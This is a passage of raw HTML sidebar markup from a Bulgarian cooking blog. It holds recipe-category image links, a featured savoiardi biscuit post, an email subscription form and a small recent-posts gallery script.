https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s640/IMG_7650.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s800/IMG_7650.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1024/IMG_7650.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1280/IMG_7650.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s1600/IMG_7650.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, 